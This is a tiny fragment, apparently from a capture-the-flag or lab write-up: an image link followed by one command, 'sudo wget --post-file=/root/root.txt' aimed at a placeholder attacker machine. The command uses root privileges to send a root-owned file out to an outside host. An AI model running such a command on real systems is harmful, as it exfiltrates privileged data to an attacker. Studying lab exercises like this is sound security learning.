 <<sudo wget --post-file=/root/root.txt <attacker machine>>>